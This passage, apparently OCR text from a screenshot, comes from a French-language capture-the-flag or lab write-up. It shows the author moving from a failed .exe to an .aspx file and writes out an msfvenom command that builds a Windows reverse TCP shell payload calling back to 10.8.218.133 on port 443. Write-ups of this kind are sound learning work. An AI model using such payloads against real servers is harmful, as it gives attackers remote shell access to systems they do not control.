
machine cible.
J’ai d’abord essayé un fichier .exe comme script mais
ça n’a pas fonctionné, en cherchant sur le net j’ai
découvert les fichiers .aspx (c’est le même principe
que les fichiers PHP, finalement c’est dans le cadre
des serveurs Web, mais sous un format plus ancien).
msfvenom -p windows/x64/shell_reverse_tcp
LHOST=10.8.218.133 LPORT=443 -f aspx -o test.aspx